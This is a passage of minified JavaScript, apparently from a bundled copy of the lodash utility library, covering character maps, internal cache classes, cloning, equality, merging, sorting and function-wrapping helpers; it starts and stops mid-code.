jn=pn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Cn=pn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Pn(e){return"\\"+Tt[e]}function Sn(e){return Ot.test(e)}function Dn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Tn(e,t){return function(n){return e(t(n))}}function Mn(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n];a!==t&&a!==h||(e[n]=h,o[r++]=n)}return o}function xn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function En(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function In(e){return Sn(e)?function(e){var t=wt.lastIndex=0;for(;wt.test(e);)++t;return t}(e):an(e)}function Fn(e){return Sn(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.split("")}(e)}function An(e){for(var t=e.length;t--&&$e.test(e.charAt(t)););return t}var $n=pn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Rn=function e(t){var n=(t=null==t?Ft:Rn.defaults(Ft.Object(),t,Rn.pick(Ft,Ct))).Array,i=t.Date,r=t.Error,$e=t.Function,Xe=t.Math,et=t.Object,tt=t.RegExp,nt=t.String,it=t.TypeError,rt=n.prototype,ot=$e.prototype,at=et.prototype,st=t["__core-js_shared__"],ut=ot.toString,lt=at.hasOwnProperty,ct=0,ft=function(){var e=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),ht=at.toString,dt=ut.call(et),pt=Ft._,vt=tt("^"+ut.call(lt).replace(Ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),yt=Rt?t.Buffer:o,gt=t.Symbol,bt=t.Uint8Array,wt=yt?yt.allocUnsafe:o,Ot=Tn(et.getPrototypeOf,et),Tt=et.create,Et=at.propertyIsEnumerable,It=rt.splice,At=gt?gt.isConcatSpreadable:o,$t=gt?gt.iterator:o,Lt=gt?gt.toStringTag:o,zt=function(){try{var e=Vo(et,"defineProperty");return e({},"",{}),e}catch(e){}}(),an=t.clearTimeout!==Ft.clearTimeout&&t.clearTimeout,pn=i&&i.now!==Ft.Date.now&&i.now,Ln=t.setTimeout!==Ft.setTimeout&&t.setTimeout,zn=Xe.ceil,Vn=Xe.floor,Bn=et.getOwnPropertySymbols,Nn=yt?yt.isBuffer:o,Hn=t.isFinite,Un=rt.join,Wn=Tn(et.keys,et),Yn=Xe.max,Kn=Xe.min,qn=i.now,Gn=t.parseInt,Jn=Xe.random,Zn=rt.reverse,Qn=Vo(t,"DataView"),Xn=Vo(t,"Map"),ei=Vo(t,"Promise"),ti=Vo(t,"Set"),ni=Vo(t,"WeakMap"),ii=Vo(et,"create"),ri=ni&&new ni,oi={},ai=ha(Qn),si=ha(Xn),ui=ha(ei),li=ha(ti),ci=ha(ni),fi=gt?gt.prototype:o,hi=fi?fi.valueOf:o,di=fi?fi.toString:o;function pi(e){if(Ts(e)&&!bs(e)&&!(e instanceof bi)){if(e instanceof gi)return e;if(lt.call(e,"__wrapped__"))return da(e)}return new gi(e)}var vi=function(){function e(){}return function(t){if(!Ds(t))return{};if(Tt)return Tt(t);e.prototype=t;var n=new e;return e.prototype=o,n}}();function yi(){}function gi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function bi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=L,this.__views__=[]}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function mi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function ki(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new wi;++t<n;)this.add(e[t])}function Oi(e){var t=this.__data__=new mi(e);this.size=t.size}function ji(e,t){var n=bs(e),i=!n&&gs(e),r=!n&&!i&&ks(e),o=!n&&!i&&!r&&Rs(e),a=n||i||r||o,s=a?gn(e.length,nt):[],u=s.length;for(var l in e)!t&&!lt.call(e,l)||a&&("length"==l||r&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Ko(l,u))||s.push(l);return s}function Ci(e){var t=e.length;return t?e[kr(0,t-1)]:o}function Pi(e,t){return la(io(e),Ai(t,0,e.length))}function Si(e){return la(io(e))}function Di(e,t,n){(n===o||ps(e[t],n))&&(n!==o||t in e)||Ii(e,t,n)}function Ti(e,t,n){var i=e[t];lt.call(e,t)&&ps(i,n)&&(n!==o||t in e)||Ii(e,t,n)}function Mi(e,t){for(var n=e.length;n--;)if(ps(e[n][0],t))return n;return-1}function xi(e,t,n,i){return Vi(e,function(e,r,o){t(i,e,n(e),o)}),i}function Ei(e,t){return e&&ro(t,ou(t),e)}function Ii(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Fi(e,t){for(var i=-1,r=t.length,a=n(r),s=null==e;++i<r;)a[i]=s?o:eu(e,t[i]);return a}function Ai(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function $i(e,t,n,i,r,a){var s,u=t&d,l=t&p,c=t&v;if(n&&(s=r?n(e,i,r,a):n(e)),s!==o)return s;if(!Ds(e))return e;var f=bs(e);if(f){if(s=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!u)return io(e,s)}else{var h=Ho(e),y=h==G||h==J;if(ks(e))return Zr(e,u);if(h==ee||h==N||y&&!r){if(s=l||y?{}:Wo(e),!u)return l?function(e,t){return ro(e,No(e),t)}(e,function(e,t){return e&&ro(t,au(t),e)}(s,e)):function(e,t){return ro(e,Bo(e),t)}(e,Ei(s,e))}else{if(!Dt[h])return r?e:{};s=function(e,t,n){var i=e.constructor;switch(t){case le:return Qr(e);case W:case Y:return new i(+e);case ce:return function(e,t){var n=t?Qr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case fe:case he:case de:case pe:case ve:case ye:case ge:case be:case _e:return Xr(e,n);case Z:return new i;case Q:case re:return new i(e);case ne:return function(e){var t=new e.constructor(e.source,Ue.exec(e));return t.lastIndex=e.lastIndex,t}(e);case ie:return new i;case oe:return function(e){return hi?et(hi.call(e)):{}}(e)}}(e,h,u)}}a||(a=new Oi);var g=a.get(e);if(g)return g;a.set(e,s),Fs(e)?e.forEach(function(i){s.add($i(i,t,n,i,e,a))}):Ms(e)&&e.forEach(function(i,r){s.set(r,$i(i,t,n,r,e,a))});var b=f?o:(c?l?Io:Eo:l?au:ou)(e);return qt(b||e,function(i,r){b&&(i=e[r=i]),Ti(s,r,$i(i,t,n,r,e,a))}),s}function Ri(e,t,n){var i=n.length;if(null==e)return!i;for(e=et(e);i--;){var r=n[i],a=t[r],s=e[r];if(s===o&&!(r in e)||!a(s))return!1}return!0}function Li(e,t,n){if("function"!=typeof e)throw new it(u);return oa(function(){e.apply(o,n)},t)}function zi(e,t,n,i){var r=-1,o=Qt,s=!0,u=e.length,l=[],c=t.length;if(!u)return l;n&&(t=en(t,_n(n))),i?(o=Xt,s=!1):t.length>=a&&(o=wn,s=!1,t=new ki(t));e:for(;++r<u;){var f=e[r],h=null==n?f:n(f);if(f=i||0!==f?f:0,s&&h==h){for(var d=c;d--;)if(t[d]===h)continue e;l.push(f)}else o(t,h,i)||l.push(f)}return l}pi.templateSettings={escape:Se,evaluate:De,interpolate:Te,variable:"",imports:{_:pi}},pi.prototype=yi.prototype,pi.prototype.constructor=pi,gi.prototype=vi(yi.prototype),gi.prototype.constructor=gi,bi.prototype=vi(yi.prototype),bi.prototype.constructor=bi,_i.prototype.clear=function(){this.__data__=ii?ii(null):{},this.size=0},_i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},_i.prototype.get=function(e){var t=this.__data__;if(ii){var n=t[e];return n===c?o:n}return lt.call(t,e)?t[e]:o},_i.prototype.has=function(e){var t=this.__data__;return ii?t[e]!==o:lt.call(t,e)},_i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ii&&t===o?c:t,this},mi.prototype.clear=function(){this.__data__=[],this.size=0},mi.prototype.delete=function(e){var t=this.__data__,n=Mi(t,e);return!(n<0||(n==t.length-1?t.pop():It.call(t,n,1),--this.size,0))},mi.prototype.get=function(e){var t=this.__data__,n=Mi(t,e);return n<0?o:t[n][1]},mi.prototype.has=function(e){return Mi(this.__data__,e)>-1},mi.prototype.set=function(e,t){var n=this.__data__,i=Mi(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},wi.prototype.clear=function(){this.size=0,this.__data__={hash:new _i,map:new(Xn||mi),string:new _i}},wi.prototype.delete=function(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t},wi.prototype.get=function(e){return Lo(this,e).get(e)},wi.prototype.has=function(e){return Lo(this,e).has(e)},wi.prototype.set=function(e,t){var n=Lo(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},ki.prototype.add=ki.prototype.push=function(e){return this.__data__.set(e,c),this},ki.prototype.has=function(e){return this.__data__.has(e)},Oi.prototype.clear=function(){this.__data__=new mi,this.size=0},Oi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Oi.prototype.get=function(e){return this.__data__.get(e)},Oi.prototype.has=function(e){return this.__data__.has(e)},Oi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof mi){var i=n.__data__;if(!Xn||i.length<a-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new wi(i)}return n.set(e,t),this.size=n.size,this};var Vi=so(qi),Bi=so(Gi,!0);function Ni(e,t){var n=!0;return Vi(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Hi(e,t,n){for(var i=-1,r=e.length;++i<r;){var a=e[i],s=t(a);if(null!=s&&(u===o?s==s&&!$s(s):n(s,u)))var u=s,l=a}return l}function Ui(e,t){var n=[];return Vi(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Wi(e,t,n,i,r){var o=-1,a=e.length;for(n||(n=Yo),r||(r=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?Wi(s,t-1,n,i,r):tn(r,s):i||(r[r.length]=s)}return r}var Yi=uo(),Ki=uo(!0);function qi(e,t){return e&&Yi(e,t,ou)}function Gi(e,t){return e&&Ki(e,t,ou)}function Ji(e,t){return Zt(t,function(t){return Cs(e[t])})}function Zi(e,t){for(var n=0,i=(t=Kr(t,e)).length;null!=e&&n<i;)e=e[fa(t[n++])];return n&&n==i?e:o}function Qi(e,t,n){var i=t(e);return bs(e)?i:tn(i,n(e))}function Xi(e){return null==e?e===o?ae:X:Lt&&Lt in et(e)?function(e){var t=lt.call(e,Lt),n=e[Lt];try{e[Lt]=o;var i=!0}catch(e){}var r=ht.call(e);return i&&(t?e[Lt]=n:delete e[Lt]),r}(e):function(e){return ht.call(e)}(e)}function er(e,t){return e>t}function tr(e,t){return null!=e&&lt.call(e,t)}function nr(e,t){return null!=e&&t in et(e)}function ir(e,t,i){for(var r=i?Xt:Qt,a=e[0].length,s=e.length,u=s,l=n(s),c=1/0,f=[];u--;){var h=e[u];u&&t&&(h=en(h,_n(t))),c=Kn(h.length,c),l[u]=!i&&(t||a>=120&&h.length>=120)?new ki(u&&h):o}h=e[0];var d=-1,p=l[0];e:for(;++d<a&&f.length<c;){var v=h[d],y=t?t(v):v;if(v=i||0!==v?v:0,!(p?wn(p,y):r(f,y,i))){for(u=s;--u;){var g=l[u];if(!(g?wn(g,y):r(e[u],y,i)))continue e}p&&p.push(y),f.push(v)}}return f}function rr(e,t,n){var i=null==(e=na(e,t=Kr(t,e)))?e:e[fa(ja(t))];return null==i?o:Yt(i,e,n)}function or(e){return Ts(e)&&Xi(e)==N}function ar(e,t,n,i,r){return e===t||(null==e||null==t||!Ts(e)&&!Ts(t)?e!=e&&t!=t:function(e,t,n,i,r,a){var s=bs(e),u=bs(t),l=s?H:Ho(e),c=u?H:Ho(t),f=(l=l==N?ee:l)==ee,h=(c=c==N?ee:c)==ee,d=l==c;if(d&&ks(e)){if(!ks(t))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new Oi),s||Rs(e)?Mo(e,t,n,i,r,a):function(e,t,n,i,r,o,a){switch(n){case ce:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)));case W:case Y:case Q:return ps(+e,+t);case q:return e.name==t.name&&e.message==t.message;case ne:case re:return e==t+"";case Z:var s=Dn;case ie:var u=i&y;if(s||(s=xn),e.size!=t.size&&!u)return!1;var l=a.get(e);if(l)return l==t;i|=g,a.set(e,t);var c=Mo(s(e),s(t),i,r,o,a);return a.delete(e),c;case oe:if(hi)return hi.call(e)==hi.call(t)}return!1}(e,t,l,n,i,r,a);if(!(n&y)){var p=f&&lt.call(e,"__wrapped__"),v=h&&lt.call(t,"__wrapped__");if(p||v){var b=p?e.value():e,_=v?t.value():t;return a||(a=new Oi),r(b,_,n,i,a)}}return!!d&&(a||(a=new Oi),function(e,t,n,i,r,a){var s=n&y,u=Eo(e),l=u.length,c=Eo(t).length;if(l!=c&&!s)return!1;for(var f=l;f--;){var h=u[f];if(!(s?h in t:lt.call(t,h)))return!1}var d=a.get(e),p=a.get(t);if(d&&p)return d==t&&p==e;var v=!0;a.set(e,t),a.set(t,e);for(var g=s;++f<l;){h=u[f];var b=e[h],_=t[h];if(i)var m=s?i(_,b,h,t,e,a):i(b,_,h,e,t,a);if(!(m===o?b===_||r(b,_,n,i,a):m)){v=!1;break}g||(g="constructor"==h)}if(v&&!g){var w=e.constructor,k=t.constructor;w!=k&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof k&&k instanceof k)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,i,r,a))}(e,t,n,i,ar,r))}function sr(e,t,n,i){var r=n.length,a=r,s=!i;if(null==e)return!a;for(e=et(e);r--;){var u=n[r];if(s&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++r<a;){var l=(u=n[r])[0],c=e[l],f=u[1];if(s&&u[2]){if(c===o&&!(l in e))return!1}else{var h=new Oi;if(i)var d=i(c,f,l,e,t,h);if(!(d===o?ar(f,c,y|g,i,h):d))return!1}}return!0}function ur(e){return!(!Ds(e)||function(e){return!!ft&&ft in e}(e))&&(Cs(e)?vt:Ke).test(ha(e))}function lr(e){return"function"==typeof e?e:null==e?xu:"object"==typeof e?bs(e)?vr(e[0],e[1]):pr(e):Vu(e)}function cr(e){if(!Qo(e))return Wn(e);var t=[];for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n);return t}function fr(e){if(!Ds(e))return function(e){var t=[];if(null!=e)for(var n in et(e))t.push(n);return t}(e);var t=Qo(e),n=[];for(var i in e)("constructor"!=i||!t&&lt.call(e,i))&&n.push(i);return n}function hr(e,t){return e<t}function dr(e,t){var i=-1,r=ms(e)?n(e.length):[];return Vi(e,function(e,n,o){r[++i]=t(e,n,o)}),r}function pr(e){var t=zo(e);return 1==t.length&&t[0][2]?ea(t[0][0],t[0][1]):function(n){return n===e||sr(n,e,t)}}function vr(e,t){return Go(e)&&Xo(t)?ea(fa(e),t):function(n){var i=eu(n,e);return i===o&&i===t?tu(n,e):ar(t,i,y|g)}}function yr(e,t,n,i,r){e!==t&&Yi(t,function(a,s){if(r||(r=new Oi),Ds(a))!function(e,t,n,i,r,a,s){var u=ia(e,n),l=ia(t,n),c=s.get(l);if(c)Di(e,n,c);else{var f=a?a(u,l,n+"",e,t,s):o,h=f===o;if(h){var d=bs(l),p=!d&&ks(l),v=!d&&!p&&Rs(l);f=l,d||p||v?bs(u)?f=u:ws(u)?f=io(u):p?(h=!1,f=Zr(l,!0)):v?(h=!1,f=Xr(l,!0)):f=[]:Es(l)||gs(l)?(f=u,gs(u)?f=Ws(u):Ds(u)&&!Cs(u)||(f=Wo(l))):h=!1}h&&(s.set(l,f),r(f,l,i,a,s),s.delete(l)),Di(e,n,f)}}(e,t,s,n,yr,i,r);else{var u=i?i(ia(e,s),a,s+"",e,t,r):o;u===o&&(u=a),Di(e,s,u)}},au)}function gr(e,t){var n=e.length;if(n)return Ko(t+=t<0?n:0,n)?e[t]:o}function br(e,t,n){var i=-1;return t=en(t=t.length?en(t,function(e){return bs(e)?function(t){return Zi(t,1===e.length?e[0]:e)}:e}):[xu],_n(Ro())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(dr(e,function(e,n,r){return{criteria:en(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,o=t.criteria,a=r.length,s=n.length;++i<a;){var u=eo(r[i],o[i]);if(u){if(i>=s)return u;var l=n[i];return u*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function _r(e,t,n){for(var i=-1,r=t.length,o={};++i<r;){var a=t[i],s=Zi(e,a);n(s,a)&&Sr(o,Kr(a,e),s)}return o}function mr(e,t,n,i){var r=i?cn:ln,o=-1,a=t.length,s=e;for(e===t&&(t=io(t)),n&&(s=en(e,_n(n)));++o<a;)for(var u=0,l=t[o],c=n?n(l):l;(u=r(s,c,u,i))>-1;)s!==e&&It.call(s,u,1),It.call(e,u,1);return e}function wr(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==o){var o=r;Ko(r)?It.call(e,r,1):zr(e,r)}}return e}function kr(e,t){return e+Vn(Jn()*(t-e+1))}function Or(e,t){var n="";if(!e||t<1||t>A)return n;do{t%2&&(n+=e),(t=Vn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return aa(ta(e,t,xu),e+"")}function Cr(e){return Ci(pu(e))}function Pr(e,t){var n=pu(e);return la(n,Ai(t,0,n.length))}function Sr(e,t,n,i){if(!Ds(e))return e;for(var r=-1,a=(t=Kr(t,e)).length,s=a-1,u=e;null!=u&&++r<a;){var l=fa(t[r]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(r!=s){var f=u[l];(c=i?i(f,l,u):o)===o&&(c=Ds(f)?f:Ko(t[r+1])?[]:{})}Ti(u,l,c),u=u[l]}return e}var Dr=ri?function(e,t){return ri.set(e,t),e}:xu,Tr=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:Du(t),writable:!0})}:xu;function Mr(e){return la(pu(e))}function xr(e,t,i){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(i=i>o?o:i)<0&&(i+=o),o=t>i?0:i-t>>>0,t>>>=0;for(var a=n(o);++r<o;)a[r]=e[r+t];return a}function Er(e,t){var n;return Vi(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Ir(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=V){for(;i<r;){var o=i+r>>>1,a=e[o];null!==a&&!$s(a)&&(n?a<=t:a<t)?i=o+1:r=o}return r}return Fr(e,t,xu,n)}function Fr(e,t,n,i){var r=0,a=null==e?0:e.length;if(0===a)return 0;for(var s=(t=n(t))!=t,u=null===t,l=$s(t),c=t===o;r<a;){var f=Vn((r+a)/2),h=n(e[f]),d=h!==o,p=null===h,v=h==h,y=$s(h);if(s)var g=i||v;else g=c?v&&(i||d):u?v&&d&&(i||!p):l?v&&d&&!p&&(i||!y):!p&&!y&&(i?h<=t:h<t);g?r=f+1:a=f}return Kn(a,z)}function Ar(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n],s=t?t(a):a;if(!n||!ps(s,u)){var u=s;o[r++]=0===a?0:a}}return o}function $r(e){return"number"==typeof e?e:$s(e)?R:+e}function Rr(e){if("string"==typeof e)return e;if(bs(e))return en(e,Rr)+"";if($s(e))return di?di.call(e):"";var t=e+"";return"0"==t&&1/e==-F?"-0":t}function Lr(e,t,n){var i=-1,r=Qt,o=e.length,s=!0,u=[],l=u;if(n)s=!1,r=Xt;else if(o>=a){var c=t?null:jo(e);if(c)return xn(c);s=!1,r=wn,l=new ki}else l=t?[]:u;e:for(;++i<o;){var f=e[i],h=t?t(f):f;if(f=n||0!==f?f:0,s&&h==h){for(var d=l.length;d--;)if(l[d]===h)continue e;t&&l.push(h),u.push(f)}else r(l,h,n)||(l!==u&&l.push(h),u.push(f))}return u}function zr(e,t){return null==(e=na(e,t=Kr(t,e)))||delete e[fa(ja(t))]}function Vr(e,t,n,i){return Sr(e,t,n(Zi(e,t)),i)}function Br(e,t,n,i){for(var r=e.length,o=i?r:-1;(i?o--:++o<r)&&t(e[o],o,e););return n?xr(e,i?0:o,i?o+1:r):xr(e,i?o+1:0,i?r:o)}function Nr(e,t){var n=e;return n instanceof bi&&(n=n.value()),nn(t,function(e,t){return t.func.apply(t.thisArg,tn([e],t.args))},n)}function Hr(e,t,i){var r=e.length;if(r<2)return r?Lr(e[0]):[];for(var o=-1,a=n(r);++o<r;)for(var s=e[o],u=-1;++u<r;)u!=o&&(a[o]=zi(a[o]||s,e[u],t,i));return Lr(Wi(a,1),t,i)}function Ur(e,t,n){for(var i=-1,r=e.length,a=t.length,s={};++i<r;){var u=i<a?t[i]:o;n(s,e[i],u)}return s}function Wr(e){return ws(e)?e:[]}function Yr(e){return"function"==typeof e?e:xu}function Kr(e,t){return bs(e)?e:Go(e,t)?[e]:ca(Ys(e))}var qr=jr;function Gr(e,t,n){var i=e.length;return n=n===o?i:n,!t&&n>=i?e:xr(e,t,n)}var Jr=an||function(e){return Ft.clearTimeout(e)};function Zr(e,t){if(t)return e.slice();var n=e.length,i=wt?wt(n):new e.constructor(n);return e.copy(i),i}function Qr(e){var t=new e.constructor(e.byteLength);return new bt(t).set(new bt(e)),t}function Xr(e,t){var n=t?Qr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function eo(e,t){if(e!==t){var n=e!==o,i=null===e,r=e==e,a=$s(e),s=t!==o,u=null===t,l=t==t,c=$s(t);if(!u&&!c&&!a&&e>t||a&&s&&l&&!u&&!c||i&&s&&l||!n&&l||!r)return 1;if(!i&&!a&&!c&&e<t||c&&n&&r&&!i&&!a||u&&n&&r||!s&&r||!l)return-1}return 0}function to(e,t,i,r){for(var o=-1,a=e.length,s=i.length,u=-1,l=t.length,c=Yn(a-s,0),f=n(l+c),h=!r;++u<l;)f[u]=t[u];for(;++o<s;)(h||o<a)&&(f[i[o]]=e[o]);for(;c--;)f[u++]=e[o++];return f}function no(e,t,i,r){for(var o=-1,a=e.length,s=-1,u=i.length,l=-1,c=t.length,f=Yn(a-u,0),h=n(f+c),d=!r;++o<f;)h[o]=e[o];for(var p=o;++l<c;)h[p+l]=t[l];for(;++s<u;)(d||o<a)&&(h[p+i[s]]=e[o++]);return h}function io(e,t){var i=-1,r=e.length;for(t||(t=n(r));++i<r;)t[i]=e[i];return t}function ro(e,t,n,i){var r=!n;n||(n={});for(var a=-1,s=t.length;++a<s;){var u=t[a],l=i?i(n[u],e[u],u,n,e):o;l===o&&(l=e[u]),r?Ii(n,u,l):Ti(n,u,l)}return n}function oo(e,t){return function(n,i){var r=bs(n)?Kt:xi,o=t?t():{};return r(n,e,Ro(i,2),o)}}function ao(e){return jr(function(t,n){var i=-1,r=n.length,a=r>1?n[r-1]:o,s=r>2?n[2]:o;for(a=e.length>3&&"function"==typeof a?(r--,a):o,s&&qo(n[0],n[1],s)&&(a=r<3?o:a,r=1),t=et(t);++i<r;){var u=n[i];u&&e(t,u,i,a)}return t})}function so(e,t){return function(n,i){if(null==n)return n;if(!ms(n))return e(n,i);for(var r=n.length,o=t?r:-1,a=et(n);(t?o--:++o<r)&&!1!==i(a[o],o,a););return n}}function uo(e){return function(t,n,i){for(var r=-1,o=et(t),a=i(t),s=a.length;s--;){var u=a[e?s:++r];if(!1===n(o[u],u,o))break}return t}}function lo(e){return function(t){var n=Sn(t=Ys(t))?Fn(t):o,i=n?n[0]:t.charAt(0),r=n?Gr(n,1).join(""):t.slice(1);return i[e]()+r}}function co(e){return function(t){return nn(Cu(gu(t).replace(_t,"")),e,"")}}function fo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=vi(e.prototype),i=e.apply(n,t);return Ds(i)?i:n}}function ho(e){return function(t,n,i){var r=et(t);if(!ms(t)){var a=Ro(n,3);t=ou(t),n=function(e){return a(r[e],e,r)}}var s=e(t,n,i);return s>-1?r[a?t[s]:s]:o}}function po(e){return xo(function(t){var n=t.length,i=n,r=gi.prototype.thru;for(e&&t.reverse();i--;){var a=t[i];if("function"!=typeof a)throw new it(u);if(r&&!s&&"wrapper"==Ao(a))var s=new gi([],!0)}for(i=s?i:n;++i<n;){var l=Ao(a=t[i]),c="wrapper"==l?Fo(a):o;s=c&&Jo(c[0])&&c[1]==(C|w|O|P)&&!c[4].length&&1==c[9]?s[Ao(c[0])].apply(s,c[3]):1==a.length&&Jo(a)?s[l]():s.thru(a)}return function(){var e=arguments,i=e[0];if(s&&1==e.length&&bs(i))return s.plant(i).value();for(var r=0,o=n?t[r].apply(this,e):i;++r<n;)o=t[r].call(this,o);return o}})}function vo(e,t,i,r,a,s,u,l,c,f){var h=t&C,d=t&b,p=t&_,v=t&(w|k),y=t&S,g=p?o:fo(e);return function b(){for(var _=arguments.length,m=n(_),w=_;w--;)m[w]=arguments[w];if(v)var k=$o(b),O=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}(m,k);if(r&&(m=to(m,r,a,v)),s&&(m=no(m,s,u,v)),_-=O,v&&_<f){var j=Mn(m,k);return ko(e,t,vo,b.placeholder,i,m,j,l,c,f-_)}var C=d?i:this,P=p?C[e]:e;return _=m.length,l?m=function(e,t){for(var n=e.length,i=Kn(t.length,n),r=io(e);i--;){var a=t[i];e[i]=Ko(a,n)?r[a]:o}return e}(m,l):y&&_>1&&m.reverse(),h&&c<_&&(m.length=c),this&&this!==Ft&&this instanceof b&&(P=g||fo(P)),P.apply(C,m)}}function yo(e,t){return function(n,i){return function(e,t,n,i){return qi(e,function(e,r,o){t(i,n(e),r,o)}),i}(n,e,t(i),{})}}function go(e,t){return function(n,i){var r;if(n===o&&i===o)return t;if(n!==o&&(r=n),i!==o){if(r===o)return i;"string"==typeof n||"string"==typeof 